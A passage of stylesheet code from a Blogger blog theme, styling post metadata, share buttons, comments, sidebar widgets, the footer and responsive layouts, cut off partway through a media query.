.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
